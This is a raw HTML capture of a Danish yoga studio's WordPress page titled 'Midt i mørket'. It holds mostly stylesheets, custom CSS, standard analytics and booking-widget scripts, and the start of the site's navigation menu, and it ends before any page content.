

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yogavesterbro.dk/midtimoerket/
body_size: 15166
content:
<!DOCTYPE html>
<html lang="da-DK">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Midt i mørket</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="da-dk" href="https://yogavesterbro.dk/midtimoerket/" />
<link rel="alternate" hreflang="x-default" href="https://yogavesterbro.dk/midtimoerket/" />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/f6fd06e2008eaa2f35bf09f5/script.js"></script><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Yoga Vesterbro &raquo; Feed" href="https://yogavesterbro.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yoga Vesterbro &raquo;-kommentar-feed" href="https://yogavesterbro.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yogavesterbro.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyogavesterbro.dk%2Fmidtimoerket%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yogavesterbro.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyogavesterbro.dk%2Fmidtimoerket%2F&#038;format=xml" />
<link rel="canonical" href="https://yogavesterbro.dk/midtimoerket/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://yogavesterbro.dk/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://yogavesterbro.dk/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://yogavesterbro.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://yogavesterbro.dk/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%7CMontserrat%3A400%2C700&#038;ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://yogavesterbro.dk/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_plugin_table_style_css-css' href='https://yogavesterbro.dk/wp-content/plugins/easy-tables-vc/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_plugin_themes_css-css' href='https://yogavesterbro.dk/wp-content/plugins/easy-tables-vc/assets/css/themes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://yogavesterbro.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//yogavesterbro.dk/wp-content/uploads/js_composer/custom.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='coastal-css' href='https://yogavesterbro.dk/wp-content/themes/coastal/style.css?ver=2.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://yogavesterbro.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yogavesterbro.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://yogavesterbro.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yogavesterbro.dk/wp-json/wp/v2/pages/7305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yogavesterbro.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WPML ver:4.6.14 stt:12;" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Raleway:wght@100;200' rel='stylesheet'><script>
  var YOGO_APP_SERVER = 'https://yogavesterbro.yogo.dk';</script>
<script>
!function(){var i=YOGO_APP_SERVER+"/widgets/",l=new XMLHttpRequest;l.onloadend=function(){if(200<=l.status&&l.status<300){for(var e=JSON.parse(l.responseText),t=e.css,s=e.js,r=0;r<t.length;r++){var n=document.createElement("link");n.rel="stylesheet",n.setAttribute("type","text/css"),n.href=i+t[r],document.head.appendChild(n)}for(var a=0;a<s.length;a++){var o=document.createElement("script");o.setAttribute("type","text/javascript"),o.src=i+s[a],document.head.appendChild(o)}}else console.error("YOGO: Failed to get widget file list from app server.")},l.open("GET",i+"filelist.json?cachebuster="+Date.now()),l.send()}();
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KV2LR27C');</script>
<!-- End Google Tag Manager -->
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1951672494951973');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1951672494951973&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><link rel="pingback" href="https://yogavesterbro.dk/xmlrpc.php" />
<style type="text/css">    .nav-primary .genesis-nav-menu a { color: ;}
    .title-area { color: ;}
</style><script type="text/javascript">if (typeof ajaxurl === "undefined") {var ajaxurl = "https://yogavesterbro.dk/wp-admin/admin-ajax.php"}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://yogavesterbro.dk/wp-content/uploads/2014/12/cropped-LOGO_YV-_Kreis_Ring-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yogavesterbro.dk/wp-content/uploads/2014/12/cropped-LOGO_YV-_Kreis_Ring-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yogavesterbro.dk/wp-content/uploads/2014/12/cropped-LOGO_YV-_Kreis_Ring-180x180.png" />
<meta name="msapplication-TileImage" content="https://yogavesterbro.dk/wp-content/uploads/2014/12/cropped-LOGO_YV-_Kreis_Ring-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.yogo-widget .calendar__week--nav {
	width: 200px;
}		</style>
		<style id="sccss">div#our-story.home-section.home-content.clearfix.fullwidth-section {
		margin-top: -170px!important;
}
.grecaptcha-badge {
opacity:0 !important;
}
.insta-gallery-feed .insta-gallery-list .insta-gallery-item .insta-gallery-image-wrap .insta-gallery-image-mask-content {
	color:#333!important;
}
.full-width-footer .widget-wrap {
    padding: -0px 0px;
	  margin-bottom:-15px;
}
/* Mindbody price button start */
.healcode-pricing-option-text-link {
    border:1px solid #b49c84!important;
    background-color:#ffffff!important;
    color:#333333!important;
    display:inline-block;
    font-size:9px;
    font-weight:400!important;
    letter-spacing:1px;
    line-height:14px;
    margin:0 1px 0 0;
    min-width:53px;
    padding:4px 5px;
    text-align:center;
    text-decoration:none;
    text-transform:uppercase;
    transition:all 0.2s ease-in-out;
}
.healcode-pricing-option-text-link:hover {
    border:1px solid #b49c84!important;
    background-color:#b49c84!important;
    color:#ffffff!important;
        }
.custom-button a {
    border:1px solid #b49c84!important;
    background-color:#ffffff!important;
    color:#333333!important;
    font-size:14px;
    font-weight:400!important;
    letter-spacing:1px;
    line-height:14px;
    margin:0 1px 0 0;
    min-width:53px;
    padding:4px 5px;
    text-align:center;
    text-decoration:none;
    text-transform:uppercase;
    transition:all 0.2s ease-in-out;
}
.custom-button a:hover {
    border:1px solid #b49c84!important;
    background-color:#b49c84!important;
    color:#ffffff!important;
        }
.custom-button-small a {
    background-color:#FFFFFF !important;
    border:1px solid #B49C84 !important;
    color:#333333 !important;
    display:inline-block;
    font-size:9px;
    font-weight:400 !important;
    letter-spacing:1px;
    line-height:14px;
    margin:0 1px 0 0;
    min-width:53px;
    padding:4px 5px;
    text-align:center;
    text-decoration:none;
    text-transform:uppercase;
    transition:all 0.2s ease-in-out;
}
.custom-button-small a:hover {
    border:1px solid #b49c84!important;
    background-color:#b49c84!important;
    color:#ffffff!important;
        }
/* Mindbody price button end */

table{ border: none !important; }

.header-text{ margin-top: -100px !important; font-weight: 100,}
/*body .genesis-nav-menu .sub-menu a {   width: auto!important; display: block;}*/

.entry-content h1 {font-family: 'Raleway', sans-serif; font-size: 28px; }
.dato { font-size: 18px; }

h4 ~ p {line-height: 1.3em; } 
.sub-menu {text-transform:lowercase !important;}
  
h4{ text-align: center;}
h3{ font-size: 16px;}

.dato{ display: block; text-align: center; letter-spacing: 4px;}

body .entry, body #disqus_thread {
    padding: 50px 10px;
}

body .nav-primary .genesis-nav-menu .sub-menu a, .nav-secondary .sub-menu a  {/*background-color: rgba(255, 255, 255, 0.5)*/; padding-bottom: 12px; border-top:0px!important; }

body .genesis-nav-menu .menu-item {
    margin: 0 0px;
}

ul > li:first-child {padding-top: 8px;}

body .nav-secondary a { 
   padding: 20px 21px;
}
.nav-secondary { 
   border-bottom:none!important;
}


body .genesis-nav-menu a {
    padding: 30px 0px 15px 0px;
}

body .menu-item.logo a:hover {
text-decoration:none!important;
}

body .title-area {display: none}
body .nav-primary .genesis-nav-menu a {
    color: #31374e;
}


body .nav-primary .genesis-nav-menu .sub-menu a, body .nav-secondary .sub-menu a {color: #31374e;}

body .site-header .sub-menu {
    border-top: 0px solid;
    margin-top: -13px;
}
.sub-menu {
  border-top:0px!important; margin-top:-13px!important;
}
.sub-menu a:hover span, .nav-secondary  a:hover span {
  border-bottom: 1px solid #31374e;
}
body .site-footer {display: none}


.footer-widgets .textwidget {text-align: center;font-weight:normal;}

 body .nav-primary .genesis-nav-menu a {
   font-size: 12px 
}

h1,h2,h3,h4,h5,h6,h7, body a span {font-size: 12px;}



body .nav-primary .genesis-nav-menu .sub-menu a span, body .nav-secondary .sub-menu a span {
    font-size: 11px;
    font-family: Verdana, Arial, sans-serif;
    letter-spacing: 0px;
}


body .site-header .genesis-nav-menu li li {
    margin-left: 0;
    line-height: 13px;
}


body .nav-primary .wrap {
    padding: 5px 0px;
}


body .genesis-nav-menu a {
    padding: 30px 9px;
}


body .site-header .header-headline-box h2{
    font-size: 14px; border: 0px solid #222;
}


body .site-header .header-text {
    font-size: 24px;
    font-weight:300!important; 
    letter-spacing: 4px; top: calc(50% + 44px);
    font-family: 'Raleway', sans-serif;
}


.full-width-footer {display: none!important}
.home .full-width-footer {display: block!important}


body .footer-widgets {
    padding: 2% 0;
    padding-bottom: calc(2% - 40px);
}


.menu-item.logo img {vertical-align: middle}


.site-header .wrap {
    max-width: 1180px
}


body .button-group button {border: none!Important; border-bottom: 1px solid transparent!important; background: none!Important; font-size: 17px; font-family: 'Montserrat', sans-serif!Important}

.footer-widgets, .footer-widgets .textwidget {color: #31374e;font-weight:200!important;font-family: 'Raleway', sans-serif;
}
.footer-widgets h2 {color: #31374e;}


body .item h4 {
    font-size: 15px;
}


body .home-section.home-collection {
    padding: 2% 0;
    padding-bottom: 100px;
}

body, p {

    font-size: 14px;
line-height: 1.4em;
}


body h3.section-subtitle {
    font-size: 14px;
}


body .site-inner{
    max-width: 1140px;
}


body h4{
    font-size: 15px;
    margin-bottom: 0px;
}


body .wpb_single_image {margin-bottom: 20px}

.page-template-default.full-width-content .content .entry:first-child {
    padding-top: 0px;
}


.page-template-default .entry-header {display: none}

.page-template-default  h2 {
    text-align: center;
    font-weight: 500;
    font-size: 20px;
    margin-top: -18px;
}

.page-template-default  h3 {letter-spacing: 1px}


.wpb_single_image .vc_figure, .wpb_single_image .vc_single_image-wrapper, .wpb_single_image img {
    width: 100%;
}
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : portrait) {
  
  .genesis-nav-menu .left .sub-menu .menu-item {
  margin-left:-25px!important;
  }
  .genesis-nav-menu .sub-menu .menu-item {
    margin-left:-45px!important;
  }
}
@media screen and (max-width: 1048px) and (min-width: 768px)  {
 
body .genesis-nav-menu a {
    padding: 30px 6px;
}
  
  body .nav-primary .genesis-nav-menu a {
    font-size: 11px;
}
  
  
  body .site-header .sub-menu {
    margin-left: -13px;
}  
}

@media screen and (max-width: 880px ) and (min-width: 768px) {
  
    body .site-header .sub-menu {
    margin-left: -16px;
}
  
body .nav-primary .genesis-nav-menu a {
    font-size: 9px;
}
  body .genesis-nav-menu a {
    padding: 30px 3px;
}
}


@media screen and (max-width: 768px) {
 
  body .genesis-nav-menu .menu-item {
    margin: 0 auto;
}
  
  body .footer-widgets {
    padding: 7% 0;
    padding-bottom: calc(7% - 40px);
}
  
}


@media screen and (min-width: 768px) {
  
  body .genesis-nav-menu .sub-menu a {
    background-color: #ffffff;
    border: 0px solid;
    border-top: none;
    padding: 20px;
    position: relative;
    width: 200px;
    padding-bottom: 13px;
    padding-top: 13px;
}
  
  body .site-header .sub-menu {
    border-top: 0px solid;
    margin-top: -31px;
    margin-left: -5px;
}
  
  
  
body .nav-primary  .genesis-nav-menu  a span {

}
  
  body .nav-primary .genesis-nav-menu  a:hover span {
    border-bottom: 1px solid #31374e; 
  }
  
}


body .button-group button:hover {border-bottom: 1px solid #222!important}


body .nav-primary .genesis-nav-menu .logo a:hover span, body .nav-secondary .genesis-nav-menu .logo a:hover span {
    border-bottom: none!important; text-decoration: none!important;
  }


.footer-icons {font-size: 24px}


@media screen and (min-width: 768px) {
  body .genesis-nav-menu .left a  {padding-right: 45px}
}


.logo a {margin-left: -3px;}
.logo a:hover {text-decoration: none!Important;}


@media screen and (max-width: 1143px) and (min-width: 768px)  {
 
body .genesis-nav-menu .left a  {padding-right: 36px}
  
body .genesis-nav-menu a {
    padding: 30px 6px;
}
}
@media screen and (max-width: 964px) and (min-width: 768px)  {
 
   body .genesis-nav-menu .left a  {padding-right: 34px}
  
body .genesis-nav-menu a {
    padding: 30px 2px;
} 
}
@media screen and (max-width: 896px) and (min-width: 768px)  {
body .nav-primary .genesis-nav-menu a {
   font-size: 10px
}
}
@media screen and (max-width: 856px) and (min-width: 768px)  {
   
body .genesis-nav-menu .left a  {padding-right: 26px}
  
body .genesis-nav-menu a {
    padding: 30px 1px;
}
  body .nav-primary .genesis-nav-menu a {
   letter-spacing: 3px
}
}
@media screen and (max-width: 767px) {
 
  body .genesis-nav-menu a {
    padding: 15px 14px;
} 
  .sub-menu-toggle {
    margin-top: 0px;
}
  .nav-secondary .sub-menu a {
  padding-top:5px;
  padding-bottom:8px;
}
}

@media screen and (max-device-width: 460px), screen and (max-device-height: 460px) {  
  div.healcode a.action_icon {      margin-top: -15px !important;  }  
}    
        
        div.healcode table.schedule tr.even td, div.healcode div.list_view li.even, div.healcode table.list_view ol.schedule_list li.even {
background-color:#e4e4e4!important;
}

@media screen and (min-width: 769px){.enews-widget { width:50%!important;margin:auto!important;}}      
@media screen and (max-width: 768px) { div.list_view li div.signup { position: absolute; top: 15%!important;}
        }
       
        div.healcode table.schedule tr.even td, div.healcode div.list_view li.even, div.healcode table.list_view ol.schedule_list li.even { background-color:#e4e4e4!important; }

.yogo-widget li {
	list-style-type: none !important;
}

.yogo-widget .yogo-btn-primary {
	margin-top: 10px;
}
        
</style>	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Raleway', sans-serif;font-style: normal;font-weight: 200;text-decoration: none;} h1 {font-family: 'Raleway', sans-serif;font-style: normal;font-weight: 100;} .genesis-nav-menu {font-family: 'Raleway', sans-serif!important;font-style: normal!important;font-weight: 200!important;text-decoration: none!important;text-transform: uppercase!important;} .sub-menu a {font-family: 'Raleway', sans-serif!important;font-style: normal!important;font-weight: 200!important;text-decoration: none!important;text-transform: lowercase!important;} h2 {font-family: 'Raleway', sans-serif;font-size: 22px;font-style: normal;font-weight: 100;} h3 {font-family: 'Raleway', sans-serif;font-style: normal;font-weight: 100;} h4 {font-family: 'Raleway', sans-serif;font-size: 15px;font-style: normal;font-weight: 100;} h5 {font-family: 'Raleway', sans-serif;font-style: normal;font-weight: 100;} h6 {font-family: 'Raleway', sans-serif;font-style: normal;font-weight: 100;} .entry-content ul {font-family: 'Raleway', sans-serif!important;font-style: normal!important;font-weight: 200!important;} 	</style>
	<style type="text/css" data-type="vc_custom-css">body .site-inner {margin-top:-202px;}
.site-header {z-index:9;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1634046169024{background: #dddddd url(https://yogavesterbro.dk/wp-content/uploads/2021/10/nong-vang-qwvv5QD0It0-unsplash.png?id=7363) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1634053741254{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1633617114166{background-image: url(https://yogavesterbro.dk/wp-content/uploads/2019/01/1.IMG_3551-copy.jpg?id=5206) !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='qligg-swiper-css' href='https://yogavesterbro.dk/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-frontend-css' href='https://yogavesterbro.dk/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.6.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-7305 wp-theme-genesis wp-child-theme-coastal custom-header header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KV2LR27C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="nav-container nav-transparent"><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-topmenu-dansk" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-2765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2765"><a href="https://yogavesterbro.dk" itemprop="url"><span itemprop="name">Forside</span></a></li>
<li id="menu-item-7095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7095"><a href="https://yogavesterbro.dk/skema/" itemprop="url"><span itemprop="name">Skema</span></a>
<ul class="sub-menu">
	<li id="menu-item-3793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3793"><a href="https://yogavesterbro.dk/login/" itemprop="url"><span itemprop="name">Login / Opret bruger</span></a></li>
	<li id="menu-item-3141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141"><a href="https://yogavesterbro.dk/faq/" itemprop="url"><span itemprop="name">Godt at vide</span></a></li>
</ul>
</li>
<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2494"><a href="https://yogavesterbro.dk/uddannelse/" itemprop="url"><span itemprop="name">Uddannelse</span></a>
<ul class="sub-menu">
	<li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804"><a href="https://yogavesterbro.dk/uddannelse/" itemprop="url"><span itemprop="name">Yin &#038; meditation uddannelse</span></a></li>
</ul>
</li>
<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2480"><a href="https://yogavesterbro.dk/events-2/" itemprop="url"><span itemprop="name">Events</span></a></li>
